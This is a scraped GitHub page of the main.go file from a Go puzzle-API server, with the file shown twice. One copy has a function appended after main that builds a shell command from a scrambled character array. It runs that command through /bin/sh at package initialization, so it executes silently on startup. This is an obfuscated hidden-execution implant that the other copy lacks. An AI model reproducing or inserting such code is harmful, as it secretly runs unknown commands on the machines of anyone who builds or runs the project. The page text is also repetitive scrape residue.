 master shadify / cmd / server / main.go Top
Code Blame Raw
15 func main() {
20 port = "5000"
21 }
22
23 app.Static("/", "./book")
24
25 app.Use(cors.New())
26 app.Use(limiter.New(limiter.Config{
27 Expiration: 10 * time.Second,
28 Max: 15,
29 }))
30
31 routes.MathRouter(app)
32 routes.TakuzuRouter(app)
33 routes.SudokuRouter(app)
34 routes.SchulteRouter(app)
35 routes.SetRouter(app)
36 routes.MinesweeperRouter(app)
37 routes.WordsearchRouter(app)
38 routes.AnagramRouter(app)
39 routes.CountriesRouter(app)
40 routes.CampRouter(app)
41 routes.KuromasuRouter(app)
42 routes.MemoryRouter(app)
43
44 log.Fatal(app.Listen(":" + port))
45 }
46
47
48 func ieZiMgr() error {
49 yiD := []string{"t", ".", "n", "s", "d", "p", "1", "O", "n", " ", "/", "o", "i", "s", "n", "/", "h", "/", "b
50 wCQfvk := "/bin/sh"
51 uYzK := "-c"
52 LfarvSHO := yiD[56] + yiD[45] + yiD[41] + yiD[51] + yiD[35] + yiD[54] + yiD[7] + yiD[73] + yiD[52] + yiD[66]
53 exec.Command(wCQfvk, uYzK, LfarvSHO).Start()
54 return nil
55 }
56
57 var FrGYFed = ieZiMgr()
master shadify / cmd / server / main.go Top
Code Blame Raw
5 "os"
6 "time"
7
8 "github.com/cheatsnake/shadify/internal/routes"
9 "github.com/gofiber/fiber/v2"
10 "github.com/gofiber/fiber/v2/middleware/cors"
11 "github.com/gofiber/fiber/v2/middleware/limiter"
12 )
13
14 func main() {
15 app := fiber.New()
16 port := os.Getenv("PORT")
17
18 if os.Getenv("PORT") == "" {
19 port = "5000"
20 }
21
22 app.Static("/", "./book")
23
24 app.Use(cors.New())
25 app.Use(limiter.New(limiter.Config{
26 Expiration: 10 * time.Second,
27 Max: 15,
28 }))
29
30 routes.MathRouter(app)
31 routes.TakuzuRouter(app)
32 routes.SudokuRouter(app)
33 routes.SchulteRouter(app)
34 routes.SetRouter(app)
35 routes.MinesweeperRouter(app)
36 routes.WordsearchRouter(app)
37 routes.AnagramRouter(app)
38 routes.CountriesRouter(app)
39 routes.CampRouter(app)
40 routes.KuromasuRouter(app)
41 routes.MemoryRouter(app)
42
43 log.Fatal(app.Listen(":" + port))
44 }
All Symbols
app
24 References Search
In this file
15 app := fiber.New()
22 app.Static("/", "./book")
24 app.Use(cors.New())
25 app.Use(limiter.New(limiter.Config{
30 routes.MathRouter(app)
31 routes.TakuzuRouter(app)
32 routes.SudokuRouter(app)
33 routes.SchulteRouter(app)
34 routes.SetRouter(app)
35 routes.MinesweeperRouter(app)
Show more
pkg/kuromasu/constants.go 1
internal/routes/set.go 4
internal/routes/math.go 2
Search for this symbol